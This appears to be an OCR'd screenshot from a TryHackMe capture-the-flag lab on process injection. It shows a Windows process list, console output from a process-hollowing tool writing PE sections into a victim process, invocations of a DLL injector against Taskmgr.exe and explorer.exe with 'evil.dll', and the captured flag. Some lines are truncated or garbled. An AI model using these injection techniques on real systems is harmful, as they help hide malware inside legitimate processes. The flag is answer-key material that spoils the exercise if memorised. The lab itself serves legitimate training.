 amazon-ssm-agent.... 2764 Runnin
cmd.exe 2932 Runnin
conhost.exe 4252 Runnin
conhost.exe 2460 Runnin
csrss.exe 552 Runnin
csrss.exe 636 Runnin
csrss.exe 2420 Runnin
ctfmon.exe 3368 Runnin
dllhost.exe 1720 Runnin
dwm.exe 520 Runnin
dwm.exe 2800 Runnin
explorer.exe 3632 Runnin
fontdrvhost.exe 888 Runnin
fontdrvhost.exe 896 Runnin
fontdrvhost.exe 2168 Runnin
GoogleCrashHandler... 4188 Runnin
GoogleCrashHandler... 4236 Runnin
GoogleUpdate.exe 3296 Runnin
LiteAgent.exe 796 Runnin
LogonUI.exe 2412 Runnin
lsass.exe 764 Runnin
msdtc.exe 4120 Runnin
MsMpEng.exe 1900 Runnin
Fewer details
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x00d43000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x00d44000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x00d5c000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement se o raw data: 0x00019200
[+] Victim process entry point set entry point in EAX register
[*] Value is 0x00d41268
[+] Resuming victim process primar
[+] Cleaning up
C:\Users\THM-Attacker\Desktop\Inje exe 3048
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe 3740
Cannot find require parameters
Usage: dll-injector.exe <process name> <path to DLL>
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe Taskmgr.exe C:\Users\THM-Attacker\Desktop\Injector
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe Taskmgr.exe evil.dll
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe explorer.exe evil.dll
C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{n07_4_m4l1c10u5_dll}
OK